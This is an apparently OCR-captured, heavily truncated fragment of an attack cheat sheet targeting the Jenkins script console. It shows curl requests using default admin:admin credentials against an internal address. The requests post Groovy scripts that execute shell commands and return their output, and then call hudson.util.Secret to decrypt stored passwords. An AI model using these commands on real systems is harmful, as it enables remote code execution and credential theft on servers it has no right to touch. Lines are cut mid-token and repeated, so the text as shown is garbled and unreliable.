
"script=def+sout+%3D+new StringB
StringBuffer()%0D%0Adef+proc+%3D
.key
%27.execute%28%29%0D%0Aproc.
9%0D%0Aproc.waitForOrKill%281000
r%3E+%24serr%22&Submit=Run
*nix
curl -u admin:admin http://10.0.
"script=def+sout+%3D+new StringB
StringBuffer()%0D%0Adef+proc+%3D
%29%0D%0Aproc.consumeProcessOutp
rOrKill%281000%29%0D%0Aprintln+%
bmit=Run"
Then to decrypt any passwords:
curl -u admin:admin http://10.0.
"script=println(hudson.util.Secr
m06YaOFI3s26WVkOsTUx0=').getPlai